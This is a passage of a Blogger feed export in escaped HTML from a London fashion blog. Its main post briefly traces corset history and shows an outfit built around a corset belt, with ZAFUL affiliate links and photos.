center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;noto sans\u0026quot;; font-size: 14px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;noto sans\u0026quot;; font-size: 14px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;noto sans\u0026quot;; font-size: 14px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003EStyling:\u0026nbsp;@carlavadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/4784932924234970597\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2017\/10\/r-e-d.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/4784932924234970597"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/4784932924234970597"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2017\/10\/r-e-d.html","title":"R  E  D "}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0fKbK2RKwFAuLfzhNDbY8-RPJJng7LBOcG2Uha1fxZE8RY8ce5qY0Daw-Q8qwnCe0rgwBxmI4syf5y5Lz0KvkYlsnSJKV-pzu9WJkI1JgToQN0eIKXfbuFmJSNOZm3jHLGOBXsBxSm2w\/s72-c\/d_63.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-5029926153769559368"},"published":{"$t":"2017-10-25T11:03:00.000+01:00"},"updated":{"$t":"2017-10-25T11:03:07.426+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AW17"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Corset Belt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Floral dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gucci star sunglasses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london"},{"scheme":"http://www.blogger.com/atom/ns#","term":"london blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sock boots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streetstyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zaful"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zaful look"},{"scheme":"http://www.blogger.com/atom/ns#","term":"zaful review"}],"title":{"type":"text","$t":"The Updated Corset - The Corset Belt"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhUHA6_Omx8SC4VD4YrxWx2L0QcFIVZ4xHctA3YDB9IqEB1YLqsieUjcIj-saUopbAGcweGJSxF47UH69Vhdf_ZX1m3ev_mZPF42nzVLt1TeV5jdvfzqrX05JD-Q8bDEQbD765gS-PC-Q\/s1600\/c_18.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhUHA6_Omx8SC4VD4YrxWx2L0QcFIVZ4xHctA3YDB9IqEB1YLqsieUjcIj-saUopbAGcweGJSxF47UH69Vhdf_ZX1m3ev_mZPF42nzVLt1TeV5jdvfzqrX05JD-Q8bDEQbD765gS-PC-Q\/s640\/c_18.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EFashion history reveals the first recorded corset originated from Crete in Greece, worn by the Minoan people. Images on ancient pottery show both women and men sporting form fitting belts and vests with leather rings or straps that constrict and shape the waist. Culturally, this showed a women’s ideal shape, accentuating the beauty of her curves and often exposing bare breasts.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHistorians are unsure if women wore corsets during the Middle Ages as it is thought that they usually covered from head to toe in a modest way. Tunics and long clothing were usually worn and did not accentuate a womens curves that greatly worn more for comfort rather than fashion. The idea prevailed that the body was sinful, so dresses were usually loose and flowing. During the 12th century, an illustration of a demon wearing a corset might suggests the supposed cultural profanity in the garment.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBut when people think of the 16th century dress, the first thing that comes to mind is the corset. The corset represents a fundamental shift in the concept of clothing and tailoring; instead of shaping clothes to the body, as had been done throughout the Middle Ages and Renaissance, the body began to conform to the fashionable shape of the clothing worn.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u0026nbsp;There is one 16th century reference to a small waist being fashionable, but on the whole it was a fashionably flat-torsoed shape, rather than a tiny waist, that the corset was designed to achieve.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ENowadays, the corset is worn over jumpers, shirts, dresses, hoodies, t-shirts...literally over everything. Just like everything else, there are corsets and corsets. Some look cheap and trashy (no matter how you style them - keep those for a funny Halloween look), some can make you look gorgeous and elevate your look. While I am not a huge fan of the classic corset, I love corset-inspired accessories, such as this belt. It features a on-trend pattern - the Glen Plaid (it's just the name of this type of check pattern) which can easily be clashed with rich floral patterns, stripes, animal print, other types of plaids, etc.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EI chose to wear it with this\u003Cb\u003E \u003Ca href=\"http:\/\/www.zaful.com\/?lkid=46672\" target=\"_blank\"\u003EZAFUL\u003C\/a\u003E\u003C\/b\u003E dress featuring a rich floral pattern and a\u003Ci\u003E ton sur ton\u003C\/i\u003E jacket from the same brand, plus red socks boot, a mini bag big enough to fit my phone and card and my flashy Gucci glasses. The only thing I would add for this weather (quite cold and windy) is a pair of tights - either \u003Ci\u003Ebordeaux\u003C\/i\u003E\u0026nbsp;or burnt orange to complete the look. Enjoy!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EGET THE LOOK on \u003Ca href=\"http:\/\/www.zaful.com\/?lkid=46672\" target=\"_blank\"\u003EZAFUL\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.zaful.com\/keyhole-long-sleeve-floral-a-line-dress-p_391814.html?lkid=46672\" target=\"_blank\"\u003EFloral Dress\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.zaful.com\/ribbed-cropped-corduroy-jacket-p_390453.html?lkid=46672\" target=\"_blank\"\u003ECorduroy Jacket\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.zaful.com\/big-pin-buckle-high-waist-corset-belt-p_379923.html?lkid=46672\" target=\"_blank\"\u003ECorset Belt\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe frameborder=\"0\" height=\"275px\" seamless=\"\" src=\"\/\/shopsensewidget.shopstyle.com\/#\/?options=%7B%22widgetId%22%3A%2259edf2dd4df128d945f8858d%22%2C%22version%22%3A1%2C%22pid%22%3A%22uid6609-38176103-39%22%2C%22size%22%3A200%2C%22columns%22%3A3%2C%22rows%22%3A1%2C%22url%22%3A%22https%3A%2F%2Fapi.shopstyle.co.uk%2Fapi%2Fv2%22%2C%22iframeHeight%22%3A275%2C%22iframeWidth%22%3A705%7D\" style=\"border-width: 0px;\" width=\"705px\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ve3J3tJHMM73Z_wJtLZ4JdkHol1xpd6pMxhrc2unb45qha7lR7wTFzPAyHmVPTHDMJAkGhLjEq0phqTrufqmFsOGnTeSJ6xaKTSMPmwWO004ksO4ydFXcjbC7J_rAp7J8hrGY0cbVCQ\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ve3J3tJHMM73Z_wJtLZ4JdkHol1xpd6pMxhrc2unb45qha7lR7wTFzPAyHmVPTHDMJAkGhLjEq0phqTrufqmFsOGnTeSJ6xaKTSMPmwWO004ksO4ydFXcjbC7J_rAp7J8hrGY0cbVCQ\/s640\/2.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMy_KzL-6eorqxDy9NoeHAKczfYMDoK6ujkcrXqHcFfLxtnH13VDu5pw7pYXynKToMQSdCKYNaOwBKvxUlAtdu8mRtCoO3SAtN8jx7Pm273BrT6ou0dU6k-VMiGR_R_AkSk3t6a9mVnh8\/s1600\/c_14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMy_KzL-6eorqxDy9NoeHAKczfYMDoK6ujkcrXqHcFfLxtnH13VDu5pw7pYXynKToMQSdCKYNaOwBKvxUlAtdu8mRtCoO3SAtN8jx7Pm273BrT6ou0dU6k-VMiGR_R_AkSk3t6a9mVnh8\/s640\/c_14.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSw1Y3-WxJYmMVk7yO2UXtF1qBeChLaxItil2HIYi1g_PIFIAsx_37a0eIjNz_j-qXkm3FTBV_iqqG4oGag1l8ZSm37fY-b3k98KN68O0_fmpqANuQUigcLU_KFGjwGz3o1fK6KQO0klY\/s1600\/c_9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSw1Y3-WxJYmMVk7yO2UXtF1qBeChLaxItil2HIYi1g_PIFIAsx_37a0eIjNz_j-qXkm3FTBV_iqqG4oGag1l8ZSm37fY-b3k98KN68O0_fmpqANuQUigcLU_KFGjwGz3o1fK6KQO0klY\/s640\/c_9.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixMfMaqcEwa2rDh__sCa06wOENhH2cgH5eiY2rW-Eg6vmqvGr0CgwdQrIGMiLbtgvT3eYlntyCr_4WIFmwQzzDWFXy2LPiwjMWr4-Sv4v3pkRzegFve16Av3Q7PJhyS7tpNCKM9r-FRaw\/s1600\/c_11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixMfMaqcEwa2rDh__sCa06wOENhH2cgH5eiY2rW-Eg6vmqvGr0CgwdQrIGMiLbtgvT3eYlntyCr_4WIFmwQzzDWFXy2LPiwjMWr4-Sv4v3pkRzegFve16Av3Q7PJhyS7tpNCKM9r-FRaw\/s640\/c_11.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQF6SMfYIc20wD56VBKszvVQNez0jMbn2pNzWdyn1-7vjkWCigJoDdj8j_zWgvnHhypy8iZP-jEx-EkZ_D1r7tL5bDGXZTGGitw3YE-95be0B-ir3AUqygSmQYya1uOWhf7dwC9hmNSk\/s1600\/c_24.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQF6SMfYIc20wD56VBKszvVQNez0jMbn2pNzWdyn1-7vjkWCigJoDdj8j_zWgvnHhypy8iZP-jEx-EkZ_D1r7tL5bDGXZTGGitw3YE-95be0B-ir3AUqygSmQYya1uOWhf7dwC9hmNSk\/s640\/c_24.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwoSxF5E5Ozn43Fmnlvcu34Y33qLy9H8Ej3SXLI6cooqci_cuFVWq10x5ru-UsDsmlOFQS9o3TP8HTzcHIc63PECpfmrSzmWq2IjfncKb22uP27Fo-IVi8upYKMvBvngcXFuPGddMqmPk\/s1600\/c_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwoSxF5E5Ozn43Fmnlvcu34Y33qLy9H8Ej3SXLI6cooqci_cuFVWq10x5ru-UsDsmlOFQS9o3TP8HTzcHIc63PECpfmrSzmWq2IjfncKb22uP27Fo-IVi8upYKMvBvngcXFuPGddMqmPk\/s640\/c_3.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKR96OUgQpzXJqzt9m7IQWRq-B2s0GS7XWK2RlvWqATy_L02AQkI_Id1cY8cNi9vkF3R2ubMLzDjNqWuutlMzBuS8FurUNXpc92XF61A21R_CzoGuuu83O1QiHwSTly7xKiR9ORsxhisE\/s1600\/c_10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKR96OUgQpzXJqzt9m7IQWRq-B2s0GS7XWK2RlvWqATy_L02AQkI_Id1cY8cNi9vkF3R2ubMLzDjNqWuutlMzBuS8FurUNXpc92XF61A21R_CzoGuuu83O1QiHwSTly7xKiR9ORsxhisE\/s640\/c_10.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3VeMIFJgXIqTC5vXePwxfVvhxk3bUTDS9ZHMg2u-vAzYWcEdvml8rLBOAxqN2KzzltBqBAghY3l3_xXlVCUfGtv0wK-DEQjV1I8uxTdYTOL3VBEdE-8FgbSyVUMIvXt4Xv9KMLStVaxE\/s1600\/c_20.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3VeMIFJgXIqTC5vXePwxfVvhxk3bUTDS9ZHMg2u-vAzYWcEdvml8rLBOAxqN2KzzltBqBAghY3l3_xXlVCUfGtv0wK-DEQjV1I8uxTdYTOL3VBEdE-8FgbSyVUMIvXt4Xv9KMLStVaxE\/s640\/c_20.jpg\" width=\"426\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003EFollow us on Instagram:\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003E\u003Cbr style=\"margin: 0px; padding: 0px;\" \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"margin: 0px; padding: 0px;\"\u003EPhoto:\u0026nbsp;@christianvadan\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #222222; font-family: \u0026quot;Noto Sans\u0026quot;; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" 